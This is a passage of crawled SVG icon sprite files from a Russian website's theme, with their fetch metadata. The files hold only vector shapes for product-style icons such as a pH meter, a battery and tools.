    <path d="M23.32585 26.8945H11.80951v6.46317a.658.658 0 0 0 .60063.705H13.57a2.16073 2.16073 0 0 0 1.96731-2.31193v-2.02442a1.15729 1.15729 0 0 1 1.05356-1.23868h6.7369V26.8945Z" transform="translate(.40002 -8.8047)" style="fill:#236cb3"/>
    <path d="M13.56807 34.41715h-1.1599a1.01446 1.01446 0 0 1-.9551-1.06144v-6.81765h12.22528v2.30406h-7.0894a.80822.80822 0 0 0-.69909.88421v2.02442a2.51582 2.51582 0 0 1-2.32179 2.6664ZM12.164 27.249v6.1087c0 .18708.11422.35053.24419.35053h1.15991a1.812 1.812 0 0 0 1.61087-1.95746v-2.02445a1.51341 1.51341 0 0 1 1.41-1.59512h6.38046v-.8822H12.164Z" transform="translate(.40002 -8.8047)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M2.72548 2.24301h15.91768v6.41394H2.72548z"/>
    <path style="fill:#fff" d="M5.09649 2.99724h11.17763v4.90547H5.09649z"/>
    <path d="M16.22857 17.06189H4.342v-5.61442h11.88854v5.61442ZM5.05291 16.351h10.46672v-4.19459H5.05291Z" transform="translate(.40002 -8.8047)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M16.274 13.939v-.755H4.419v3.019h11.855v-.756h.678v-1.508h-.678z"/>
    <path d="M16.22857 25.3624h-12.564v-3.72982h12.564v.75423h.67743v2.21938h-.67743Zm-11.85309-.71091h11.14415v-.75423h.67743v-.79756h-.67743v-.75423H4.37548Z" transform="translate(.40002 -8.8047)" style="fill:#0e4583"/>
    <ellipse cx="6.07326" cy="10.54352" rx="1.01615" ry="1.13234" style="fill:#236cb3"/>
    <ellipse cx="14.58054" cy="10.54352" rx="1.01615" ry="1.13234" style="fill:#236cb3"/>
    <text transform="matrix(.8977 0 0 1 5.47522 11.22655)" style="isolation:isolate;font-size:2.4699292182922363px;fill:#fff;font-family:ArialMT,Arial">+</text>
    <text transform="matrix(.8977 0 0 1 13.99524 11.22655)" style="isolation:isolate;font-size:2.4699292182922363px;fill:#fff;font-family:ArialMT,Arial">&#x2013;</text>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/mjj7wx7jegpb2rlk0549660w6vx64og7.svg
body_size: 792
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="28.13083px" width="40px" viewBox="0 0 40 28.13083">
  <g id="svg">
    <path style="fill:#226bb2" d="M16.51064.95438h3.32568v2.1997h-3.32568zM20.52588.95438h3.32568v2.1997h-3.32568z"/>
    <path d="M38.74814 33.58723H1.291V6.75121h12.30959l2.33053 1.99189h8.43147l2.14725-1.99189h12.2383Zm-36.76595-.69114H38.057V7.44235H26.7804l-2.14725 1.99189H15.676l-2.33053-1.99189H1.98219Z" transform="translate(0 -5.93459)" style="fill:#134484"/>
    <path d="M.57.09975h.85007a.57.57 0 0 1 .57.57v26.891a.57.57 0 0 1-.57.57H.57a.57.57 0 0 1-.57-.57V.66977A.57.57 0 0 1 .57.09975ZM38.57991 0H39.43a.57.57 0 0 1 .57.57v26.891a.57.57 0 0 1-.57.57h-.85007a.57.57 0 0 1-.57-.57V.57a.57.57 0 0 1 .56998-.57ZM3.78387 5.72608h24.9427v19.08996H3.78387z" style="fill:#226bb2"/>
    <circle cx="35.20099" cy="6.34933" r="2.09302" style="fill:#226bb2"/>
    <circle cx="35.20099" cy="13.68036" r="2.09302" style="fill:#226bb2"/>
    <circle cx="35.20099" cy="13.65997" r="1.08521" style="fill:#9ac7ec"/>
    <circle cx="35.20099" cy="23.76942" r="1.09332" style="fill:#9ac7ec"/>
    <path style="fill:#9ac7ec" d="M30.32519 8.48412h1.58318v1.53073h-1.58318zM30.32519 10.8671h1.58318v1.53073h-1.58318zM30.32519 13.25007h1.58318v1.53073h-1.58318zM30.32519 15.63305h1.58318v1.53073h-1.58318zM30.32519 18.01603h1.58318v1.53073h-1.58318zM30.32519 20.39901h1.58318v1.53073h-1.58318zM30.32519 23.21286h1.58318v1.11291h-1.58318zM30.32519 6.19159h1.58318V7.3045h-1.58318z"/>
    <rect x="33.238" y="9.35418" width="3.92618" height="1.26294" rx=".3618" style="fill:#226bb2"/>
    <rect x="33.238" y="16.74359" width="3.92618" height="1.26294" rx=".3618" style="fill:#226bb2"/>
    <path style="fill:#fff" d="M5.8569 7.69599h20.79644v15.15012H5.8569z"/>
    <path d="M26.99891 29.12627H5.51133V13.28441h21.48758Zm-20.79644-.69114h20.1053v-14.458H6.20247Z" transform="translate(0 -5.93459)" style="fill:#134484"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/0u22oo4arzcxjnpdudme8j58tktdq4y0.svg
body_size: 1131
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="9.67498px" width="40px" viewBox="0 0 40 9.67498">
  <g id="svg">
    <g>
    <g>
      <rect x="0.36104" y="0.36103" width="39.27793" height="8.95292" style="fill: #fff"/>
      <path d="M40,24.83748H0v-9.675H40ZM.72206,24.11542H39.27794V15.88456H.72206Z" transform="translate(0 -15.16249)" style="fill: #134484"/>
    </g>
    <rect x="15.63579" y="3.5585" width="11.91766" height="3.19747" style="fill: url(#a)"/>
    <path d="M36.44821,22.2795H16.24156a1.136,1.136,0,0,1-1.13465-1.13467V19.49464A1.13594,1.13594,0,0,1,16.24156,18.36H36.44821a1.136,1.136,0,0,1,1.13467,1.13467v1.65019A1.136,1.136,0,0,1,36.44821,22.2795ZM16.24156,19.082a.41306.41306,0,0,0-.41259.4126v1.6502a.41307.41307,0,0,0,.41259.41261H36.44821a.41307.41307,0,0,0,.41261-.41261V19.49464a.41306.41306,0,0,0-.41261-.41261Z" transform="translate(0 -15.16249)" style="fill: #134484"/>
    <rect x="21.75394" y="3.5585" width="0.72206" height="3.19747" style="fill: #134484"/>
    <rect x="27.79669" y="3.5585" width="0.72206" height="3.19747" style="fill: #134484"/>
    <rect x="33.83946" y="3.5585" width="0.72206" height="3.19747" style="fill: #134484"/>
    <path d="M35.70031,21.99106a1.65716,1.65716,0,1,1,1.70233-1.65654A1.68179,1.68179,0,0,1,35.70031,21.99106Zm.03863-2.69417a1.03765,1.03765,0,1,0,1.04478,1.03763A1.0424,1.0424,0,0,0,35.73894,19.29689Z" transform="translate(0 -15.16249)" style="fill: #134484"/>
    <rect x="3.78039" y="1.00053" width="0.41261" height="7.67393" style="fill: #134484"/>
    <g>
      <path d="M8.39407,19.5275a.9045.9045,0,0,1,.19291-.58438.56947.56947,0,0,1,.93055.0013.97765.97765,0,0,1,0,1.16616.5686.5686,0,0,1-.93055,0A.90545.90545,0,0,1,8.39407,19.5275Zm.34251,0a.43376.43376,0,0,0,.09284.27925.27154.27154,0,0,0,.44567,0,.46637.46637,0,0,0,0-.55851.27156.27156,0,0,0-.44567,0A.43386.43386,0,0,0,8.73658,19.5275Z" transform="translate(0 -15.16249)" style="fill: #134485"/>
      <path d="M12.14925,21.16426l.59217.23531a1.76248,1.76248,0,0,1-.45289.9218,1.11929,1.11929,0,0,1-.80365.30124,1.18915,1.18915,0,0,1-.99038-.51586,2.297,2.297,0,0,1-.3879-1.4105,2.42013,2.42013,0,0,1,.39-1.47,1.219,1.219,0,0,1,1.02545-.52363,1.12364,1.12364,0,0,1,.90165.41114,1.62533,1.62533,0,0,1,.30949.69815l-.60453.181a.85692.85692,0,0,0-.22387-.46543.5625.5625,0,0,0-.41369-.17066.63724.63724,0,0,0-.54574.30254,1.76426,1.76426,0,0,0-.20943.98,1.89981,1.89981,0,0,0,.20633,1.02393.62345.62345,0,0,0,.53645.30512.5461.5461,0,0,0,.41885-.19391A1.23859,1.23859,0,0,0,12.14925,21.16426Z" transform="translate(0 -15.16249)" style="fill: #134485"/>
    </g>
    <g>
      <rect x="0.36104" y="0.36103" width="3.63685" height="8.85226" style="fill: #9ac7ec"/>
      <path d="M4.35892,24.73681H0V15.16249H4.35892ZM.72206,24.01475h2.9148V15.88456H.72206Z" transform="translate(0 -15.16249)" style="fill: #134484"/>
    </g>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/loirhmzjq2bkxwhcm3pfpd3oqcwfpnus.svg
body_size: 1236
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.42843px" viewBox="0 0 39.42843 40">
  <g id="svg">
    <path style="fill:#236cb3" d="M8.12 1.171 1.154 7.836l-.783-.802L7.338.368l.782.803z"/>
    <text transform="matrix(.74687 -.717 .69708 .717 6.64367 9.40915)" style="isolation:isolate;font-size:2.876189947128296px;fill:#104584;font-family:Arial-BoldMT,Arial;font-weight:700">pH</text>
    <path d="M25.0718 32.44608.3026 7.02744 7.64747.00018l24.76881 25.41865ZM1.04564 7.04044l24.03916 24.6694 6.58843-6.304L7.63407.73663Z" transform="translate(-.3026 -.00018)" style="fill:#0e4583"/>
    <path d="m26.00466 23.12588-3.0202 2.89059a.72.72 0 0 1-1.01166-.0176L8.57373 12.24917a.70425.70425 0 0 1 .011-.99589l.0066-.00637 3.0212-2.89059a.72.72 0 0 1 1.01147.0176l13.39846 13.74969a.70424.70424 0 0 1-.01119.99589Z" transform="translate(-.3026 -.00018)" style="fill:#236cb3"/>
    <path style="fill:#fff" d="m18.292 15.946-2.593 2.48-5.788-5.94 2.592-2.48 5.789 5.94z"/>
    <path d="m15.99541 18.7942-6.1532-6.314 2.97019-2.842 6.1532 6.31461Zm-5.41015-6.30041 5.42274 5.56456 2.21414-2.11854-5.42275-5.56616Z" transform="translate(-.3026 -.00018)" style="fill:#0e4583"/>
    <ellipse cx="18.79442" cy="19.03223" rx="1.01347" ry="1.00427" style="fill:#9bc8ec"/>
    <ellipse cx="20.82815" cy="21.11937" rx="1.01347" ry="1.00426" style="fill:#9bc8ec"/>
    <path d="m25.64524 31.535 7.89231 8.10053a.35142.35142 0 0 0 .49363.0086l.63184-.60464a.34382.34382 0 0 0 .01143-.4861l-.00282-.00293-2.07814-2.13274a.48.48 0 0 1 .00722-.67883l.00478-.00462.208-.2a.35142.35142 0 0 1 .49363.0086l2.17454 2.23254a.35122.35122 0 0 0 .49363.0084l3.386-3.24021a.34382.34382 0 0 0 .01162-.4861l-.003-.00313-7.89212-8.09973Z" transform="translate(-.3026 -.00018)" style="fill:#9bc8ec"/>
    <path d="M33.81917 39.99937a.61324.61324 0 0 1-.47-.18381L25.27442 31.529l6.2104-5.942 8.07472 8.28634a.603.603 0 0 1-.01035.85276l-.00465.00449-3.38622 3.24021a.61584.61584 0 0 1-.86506-.015l-2.17454-2.2315a.087.087 0 0 0-.122-.0022l-.208.2a.22122.22122 0 0 0-.008.31274l.00239.00248 2.07814 2.13254a.60224.60224 0 0 1-.00939.85164l-.00582.00561-.63184.60464a.61225.61225 0 0 1-.39503.16762Zm-7.80231-8.45755 7.7097 7.91191a.087.087 0 0 0 .122.002l.63184-.60444a.0852.0852 0 0 0 .0022-.12l-2.07814-2.13274a.73845.73845 0 0 1 .01114-1.04426l.00746-.0072.208-.2a.61644.61644 0 0 1 .86506.015l2.17454 2.23134a.0866.0866 0 0 0 .122.0022l3.38622-3.24021a.085.085 0 0 0 .002-.12l-7.7097-7.91171Z" transform="translate(-.3026 -.00018)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/q6clfvqnkrllnopdyojb12baeqxzfmy2.svg
body_size: 3625
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g transform="matrix(0.01974, 0, 0, 0.01974, 0.000021, 1.580482)">
    <rect x="241.4959" y="206.80864" width="16.57828" height="33.15655" transform="translate(-93.80635 91.44446) rotate(-34.31105)" style="fill: #0e4583"/>
    <path d="M249.785,223.38693l0,0a16.57826,16.57826,0,0,0,4.34855-23.03839l-10.2807-15.06471a63.19467,63.19467,0,0,0-21.44125-19.583L203.06038,154.9195l2.98568,21.94983a63.19444,63.19444,0,0,0,10.41987,27.10434l10.2807,15.06471A16.57827,16.57827,0,0,0,249.785,223.38693Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    <rect x="49.78713" y="337.63767" width="16.57828" height="33.15655" transform="translate(-200.91207 6.14664) rotate(-34.31105)" style="fill: #0e4583"/>
    <path d="M58.07625,354.216l0,0a16.57827,16.57827,0,0,0,4.34855-23.03839L52.14412,316.11284a63.19455,63.19455,0,0,0-21.44124-19.583L11.35161,285.74853l2.98568,21.94983A63.19432,63.19432,0,0,0,24.75716,334.8027l10.2807,15.06471A16.57825,16.57825,0,0,0,58.07625,354.216Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    <path d="M206.94733,513.54138,152.1734,550.9211,52.46581,404.81577a23.19611,23.19611,0,0,1-3.8247-9.94888l-2.02388-14.879a26.82417,26.82417,0,0,1,11.459-25.77191l0,0A26.82419,26.82419,0,0,1,86.252,352.93965L99.36956,360.248a23.19611,23.19611,0,0,1,7.87019,7.18809Z" transform="translate(-11.35161 -88.22735)" style="fill: #236cb3"/>
    <path d="M1776.56631,1870.3645c-113.08124,77.17075-249.44636,105.68716-383.9747,80.29405s-251.117-101.65453-328.28773-214.73577-105.6856-249.44549-80.2936-383.974,101.65387-251.11653,214.73511-328.28728,249.44636-105.68715,383.9747-80.29405,251.11608,101.65321,328.28683,214.73445,105.68649,249.44681,80.2945,383.97536S1889.64755,1793.19375,1776.56631,1870.3645Zm-540.98043-792.71927c-203.67013,138.9919-256.29012,417.76694-117.29823,621.43706s417.768,256.29033,621.43817,117.29844,256.28922-417.76826,117.29732-621.43838S1439.256,938.65334,1235.58588,1077.64523Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    <path d="M1812.3654,1838.20877c-.2491.17-.489.33369-.739.50236-92.998,63.20639-178.41989,72.82477-182.011,73.20271l-3.59573-34.12217,1.79786,17.06108-1.82639-17.059c.80476-.0875,81.28169-9.40666,167.04089-67.93185.23064-.1574.45931-.31345.68971-.47262,115.05488-78.846,184.52579-204.53445,206.48626-373.57153,15.71245-120.95887-28.02675-246.55678-130.00524-373.30746-77.226-95.98414-189.01829-193.9304-332.27108-291.11347A1786.45488,1786.45488,0,0,1,1354.11509,628.6232l-6.23262-5.54358,22.80395-25.63832,6.23351,5.5449a1751.94145,1751.94145,0,0,0,180.27492,140.01541c346.13589,234.82179,506.6352,469.406,477.03876,697.23552-12.81062,98.61389-41.8828,184.77706-86.40778,256.09661C1912.14893,1753.48231,1866.57125,1801.21673,1812.3654,1838.20877Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    <path d="M2009.372,1485.39962l-32.64715-10.56038c37.539-116.05542,17.472-247.52922-59.643-390.77048C1858.68329,975.59347,1766.6579,858.88,1643.56234,737.16935c-9.6161-9.508-18.50024-18.18254-27.09206-26.57172-40.71095-39.74992-70.12612-68.47036-109.694-119.43479l-5.11652-6.59018,27.10332-21.04236,5.11651,6.59019c38.12217,49.10359,66.829,77.1329,106.56173,115.92772,8.62917,8.42552,17.55222,17.13728,27.24572,26.72186C1965.11866,1006.85417,2080.07778,1266.80447,2009.372,1485.39962Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    <path d="M1747.54746,1871.28888c-37.38732,25.51447-79.79247,45.969-126.34241,60.92034-90.61159,28.591-191.12531,28.06281-307.37165-1.5908l-.784-.22031c-1.956-.59884-3.83508-1.18258-5.66021-1.751-8.501-2.64427-15.21621-4.73389-22.73226-6.15141l-1.23664-.234-1.18944-.41109c-73.26032-25.3433-135.20033-67.56855-194.92747-132.88368-60.62241-67.14785-108.70546-135.98945-142.98678-204.69342-39.7879-79.73952-61.06082-159.61777-63.22534-237.41636-3.78486-135.9941-45.64963-233.62814-107.34465-338.38662l29.5653-17.41208c55.71468,94.60257,107.85361,203.06693,112.07707,354.84366,3.78534,135.97639,72.01343,281.2064,197.30883,419.98967,55.33389,60.51085,112.45779,99.68854,179.61111,123.13566a236.7527,236.7527,0,0,1,25.27318,6.85722c1.65725.51489,3.362,1.04564,5.12956,1.58766,109.69549,27.92512,203.93708,28.59386,288.08467,2.04193,49.58933-15.92831,94.07315-38.51419,132.14284-67.11767l20.61044,27.43284Q1755.71291,1865.71649,1747.54746,1871.28888Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    <path d="M1348.42138,1936.45635c-250.4904-15.118-408.38134-258.1681-547.68645-472.60656-23.7156-36.5064-46.11519-70.98815-68.84728-104.29835-20.229-29.64231-38.06426-54.66313-53.79924-76.738-27.97315-39.24358-52.13109-73.1358-77.59627-115.85752l29.4742-17.5682c24.746,41.51642,47.39169,73.28609,76.06187,113.50861,15.83182,22.20964,33.775,47.38287,54.20092,77.31381,22.95245,33.6331,45.45487,68.27262,69.27985,104.94779,134.88465,207.634,287.76576,442.97223,520.97973,457.04756Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    <rect x="61.00095" y="459.71091" width="165.78276" height="33.15655" rx="8.99999" transform="translate(-254.79008 75.76191) rotate(-34.31105)" style="fill: #0e4583"/>
    <path d="M398.65611,382.71234l-54.77394,37.37973L244.17458,273.98674a23.19611,23.19611,0,0,1-3.8247-9.94888l-2.02388-14.879a26.82417,26.82417,0,0,1,11.459-25.77191l0,0a26.82419,26.82419,0,0,1,28.17573-1.27629l13.11755,7.30831a23.196,23.196,0,0,1,7.87019,7.18808Z" transform="translate(-11.35161 -88.22735)" style="fill: #236cb3"/>
    <rect x="252.70972" y="328.88188" width="165.78276" height="33.15655" rx="8.99999" transform="translate(-147.68436 161.05972) rotate(-34.31105)" style="fill: #0e4583"/>
    <g>
      <polygon points="1403.354 544.424 1362.274 572.458 1255.131 444.868 1133.647 266.853 1202.114 220.128 1323.598 398.144 1403.354 544.424" style="fill: #236cb3"/>
      <path d="M1437.20079,638.07l-66.72914,45.53838L1252.79417,543.47344,1121.15689,350.58031l96.809-66.066,131.63729,192.89314Zm-60.42151-.30683,15.43137-10.53092-71.914-131.89768-111.331-163.13748-40.12605,27.38347,111.331,163.13748Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    </g>
    <path d="M1116.46768,165.22346h22.73485a13.5,13.5,0,0,1,13.5,13.5v168.861a0,0,0,0,1,0,0h-49.73483a0,0,0,0,1,0,0v-168.861A13.5,13.5,0,0,1,1116.46768,165.22346Z" transform="translate(40.37225 592.13371) rotate(-34.31105)" style="fill: #0e4583"/>
    <g>
      <polygon points="1526.596 460.319 1485.515 488.354 1378.372 360.764 1256.888 182.749 1325.356 136.024 1446.84 314.039 1526.596 460.319" style="fill: #236cb3"/>
      <path d="M1560.44221,553.96555l-66.72914,45.53838L1376.03559,459.369,1244.39831,266.47589l96.809-66.066L1472.8446,393.303Zm-60.42151-.30683,15.43137-10.53093-71.914-131.89767L1332.20709,248.09264,1292.081,275.47611l111.331,163.13748Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    </g>
    <path d="M1239.709,81.11908h22.73485a13.5,13.5,0,0,1,13.5,13.5v168.861a0,0,0,0,1,0,0H1226.209a0,0,0,0,1,0,0V94.61907a13.5,13.5,0,0,1,13.5-13.5Z" transform="translate(109.22593 646.96802) rotate(-34.31105)" style="fill: #0e4583"/>
    <g>
      <path d="M674.19388,1198.21556l-54.77394,37.37973-97.79786-113.89643-373.248-546.93457a17.5526,17.5526,0,0,1,4.60412-24.3924l53.16439-36.28131A17.55259,17.55259,0,0,1,230.535,518.6947l373.248,546.93458Z" transform="translate(-11.35161 -88.22735)" style="fill: #9bc8ec"/>
      <path d="M696.54792,1203.73052l-80.14073,54.69094-108.4204-126.26727L134.20335,584.43505a34.7477,34.7477,0,0,1,9.10423-48.23375l53.16466-36.2815A34.74771,34.74771,0,0,1,244.706,509.024l373.78344,547.71914Zm-74.11515,9.03821,29.40706-20.06844-62.76354-118.18622L216.36452,528.36529a.397.397,0,0,0-.551-.104l-53.16465,36.2815a.397.397,0,0,0-.104.551l372.71178,546.14878Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    </g>
    <g>
      <path d="M865.90265,1067.38653l-54.77394,37.37972L713.33085,990.86983l-373.248-546.93457a17.5526,17.5526,0,0,1,4.60412-24.3924l53.16439-36.28131a17.55259,17.55259,0,0,1,24.3924,4.60412l373.248,546.93458Z" transform="translate(-11.35161 -88.22735)" style="fill: #9bc8ec"/>
      <path d="M888.25687,1072.90137l-80.14073,54.69094L699.69574,1001.325,325.9123,453.6059a34.7477,34.7477,0,0,1,9.10423-48.23376l53.164-36.281a34.7477,34.7477,0,0,1,48.23375,9.10423L810.19772,925.91447Zm-74.11515,9.03821,29.40705-20.06844L780.78458,943.68537,408.0728,397.53659a.397.397,0,0,0-.551-.104l-53.164,36.281a.397.397,0,0,0-.104.551L726.96555,980.41343Z" transform="translate(-11.35161 -88.22735)" style="fill: #0e4583"/>
    </g>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/zm0umbqocq4tfad5cpei4muztojq2qd9.svg
body_size: 1665
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 37.921875 52 L 2.078125 52 L 0.00390625 50.507812 L 1.199219 39.542969 L 3.171875 37.414062 L 36.828125 37.414062 L 38.800781 39.542969 L 39.996094 50.507812 Z M 2.386719 51.03125 L 37.613281 51.03125 L 38.980469 50.046875 L 37.882812 39.96875 L 36.414062 38.382812 L 3.589844 38.382812 L 2.121094 39.96875 L 1.019531 50.046875 Z M 2.386719 51.03125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 1.660156 39.894531 L 3.378906 38.160156 L 36.621094 38.160156 L 38.339844 39.894531 Z M 1.660156 39.894531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 38.339844 40.378906 L 1.660156 40.378906 L 1.320312 39.550781 L 3.039062 37.816406 L 3.378906 37.675781 L 36.621094 37.675781 L 36.960938 37.816406 L 38.679688 39.550781 Z M 2.820312 39.410156 L 37.179688 39.410156 L 36.421875 38.644531 L 3.578125 38.644531 Z M 2.820312 39.410156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 39.488281 37.898438 L 0.511719 37.898438 L 4.144531 34.914062 L 35.855469 34.914062 Z M 39.488281 37.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 39.488281 38.382812 L 0.511719 38.382812 L 0.210938 37.523438 L 3.839844 34.539062 L 4.144531 34.429688 L 35.855469 34.429688 L 36.160156 34.539062 L 39.789062 37.523438 Z M 1.859375 37.414062 L 38.136719 37.414062 L 35.683594 35.398438 L 4.316406 35.398438 Z M 1.859375 37.414062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 17.132812 10.171875 L 22.867188 10.171875 L 22.867188 36.15625 L 17.132812 36.15625 Z M 17.132812 10.171875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 23.324219 36.621094 L 16.675781 36.621094 L 16.675781 9.710938 L 23.324219 9.710938 Z M 17.59375 35.699219 L 22.40625 35.699219 L 22.40625 10.632812 L 17.59375 10.632812 Z M 17.59375 35.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 16.085938 6.6875 L 23.914062 6.6875 L 23.914062 10.421875 L 16.085938 10.421875 Z M 16.085938 6.6875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 24.394531 10.90625 L 15.605469 10.90625 L 15.605469 6.203125 L 24.390625 6.203125 Z M 16.566406 9.9375 L 23.433594 9.9375 L 23.433594 7.171875 L 16.566406 7.171875 Z M 16.566406 9.9375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 5.292969 41.554688 L 12.703125 41.554688 L 12.703125 43.628906 L 5.292969 43.628906 Z M 5.292969 41.554688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 5.292969 44.042969 L 12.703125 44.042969 L 12.703125 46.121094 L 5.292969 46.121094 Z M 5.292969 44.042969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 5.292969 46.535156 L 12.703125 46.535156 L 12.703125 48.609375 L 5.292969 48.609375 Z M 5.292969 46.535156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 16.410156 47.117188 L 19.109375 47.117188 L 19.109375 49.855469 L 16.410156 49.855469 Z M 16.410156 47.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 16.410156 43.917969 L 19.109375 43.917969 L 19.109375 46.660156 L 16.410156 46.660156 Z M 16.410156 43.917969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 16.410156 40.722656 L 19.109375 40.722656 L 19.109375 43.464844 L 16.410156 43.464844 Z M 16.410156 40.722656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 19.492188 47.117188 L 22.191406 47.117188 L 22.191406 49.855469 L 19.492188 49.855469 Z M 19.492188 47.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 19.492188 43.917969 L 22.191406 43.917969 L 22.191406 46.660156 L 19.492188 46.660156 Z M 19.492188 43.917969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 19.492188 40.722656 L 22.191406 40.722656 L 22.191406 43.464844 L 19.492188 43.464844 Z M 19.492188 40.722656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 22.574219 47.117188 L 25.273438 47.117188 L 25.273438 49.855469 L 22.574219 49.855469 Z M 22.574219 47.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 22.574219 43.917969 L 25.273438 43.917969 L 25.273438 46.660156 L 22.574219 46.660156 Z M 22.574219 43.917969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 22.574219 40.722656 L 25.273438 40.722656 L 25.273438 43.464844 L 22.574219 43.464844 Z M 22.574219 40.722656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 25.65625 47.117188 L 28.355469 47.117188 L 28.355469 49.855469 L 25.65625 49.855469 Z M 25.65625 47.117188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 25.65625 43.917969 L 28.355469 43.917969 L 28.355469 46.660156 L 25.65625 46.660156 Z M 25.65625 43.917969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 25.65625 40.722656 L 28.355469 40.722656 L 28.355469 43.464844 L 25.65625 43.464844 Z M 25.65625 40.722656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 5.585938 0.460938 L 34.414062 0.460938 L 34.414062 5.484375 C 34.414062 6.148438 33.867188 6.6875 33.195312 6.6875 L 6.804688 6.6875 C 6.132812 6.6875 5.585938 6.148438 5.585938 5.484375 Z M 5.585938 0.460938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 32.292969 7.148438 L 7.707031 7.148438 C 6.285156 7.148438 5.128906 5.980469 5.128906 4.546875 L 5.128906 0.460938 C 5.125 0.210938 5.332031 0.00390625 5.585938 0 L 34.414062 0 C 34.667969 0.00390625 34.875 0.210938 34.871094 0.460938 L 34.871094 4.546875 C 34.871094 5.980469 33.714844 7.148438 32.292969 7.148438 Z M 6.042969 0.921875 L 6.042969 4.546875 C 6.042969 5.472656 6.789062 6.226562 7.707031 6.226562 L 32.292969 6.226562 C 33.210938 6.226562 33.957031 5.472656 33.957031 4.546875 L 33.957031 0.921875 Z M 6.042969 0.921875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 8.675781 2.121094 L 14.851562 2.121094 L 14.851562 4.195312 L 8.675781 4.195312 Z M 8.675781 2.121094 "/>
